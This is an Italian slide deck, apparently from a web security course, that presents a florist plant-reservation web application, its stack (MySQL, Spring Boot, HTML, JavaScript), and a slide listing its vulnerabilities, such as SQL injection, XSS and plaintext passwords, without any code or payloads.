Slide 1

WEB SECURITY

Slide 2
L’APPLICAZIONE WEB
L'applicazione web in esame è stata progettata specificamente per soddisfare le esigenze di una particolare categoria di venditori: i fiorai.
L'obiettivo principale di questa applicazione è consentire agli utenti di prenotare comodamente le piante desiderate per il successivo ritiro presso il negozio.
L'applicazione offre due ruoli distinti:
"admin": riservato al proprietario del negozio, che ha accesso privilegiato alle funzionalità di gestione dell'applicazione.
"user": destinato agli utenti che desiderano prenotare le piante.

Slide 3



L’APPLICAZIONE WEB
L'admin ha accesso a una serie di funzionalità chiave per gestire l'applicazione. Queste includono:
Login
Gestione delle piante
Gestione delle prenotazione utente

Slide 4


L’APPLICAZIONE WEB
Le funzionalità messe a disposizione per gli user includono:
Login e registrazione
Effettuare una prenotazione
Visualizzare le piante e le proprie prenotazioni

Slide 5


UI Login e Registrazione

Slide 6
Tecnologie utilizzate
Server side
MySQL
Spring Boot
Client side
HTML
Javascript

Slide 7
Tecnologie utilizzate: server side
MySQL: MySQL è un sistema di gestione di database relazionale che viene utilizzato per archiviare e gestire i dati nel lato server.
Spring Boot: Spring Boot è un framework Java per lo sviluppo di applicazioni web lato server. Fornisce un'infrastruttura preconfigurata per semplificare lo sviluppo di applicazioni Spring e integra funzionalità come la gestione delle richieste HTTP, la configurazione del database e molto altro.
Queste tecnologie consentono di creare applicazioni web complete, in cui il server side si occupa della logica di business, dell'elaborazione dei dati e della comunicazione con il database

Slide 8
Tecnologie utilizzate: client side
HTML: HTML (HyperText Markup Language) è il linguaggio di markup utilizzato per creare la struttura e il layout delle pagine web. Viene utilizzato per definire gli elementi della pagina, come testo, immagini, link e tabelle.
JavaScript: JavaScript è un linguaggio di scripting che viene eseguito sul lato client del web browser. Viene utilizzato per aggiungere interattività e funzionalità dinamiche alle pagine web. JavaScript può manipolare il contenuto HTML, rispondere agli eventi degli utenti, effettuare chiamate AJAX per ottenere o inviare dati al server e altro ancora.
Queste tecnologie permettono di creare un'interfaccia utente interattiva e della presentazione dei dati agli utenti.

Slide 9

Vulnerabilità del sistema

Slide 10
Vulnerabilità del sistema
Assenza di input validation e sanitizzazione
SQL injection
Cross-Site Scripting
Salvataggio delle password in chiaro
Login e registrazioni sono effettuati mediante metodo GET
Token di sessione implementato in modo non sicuro

Slide 11
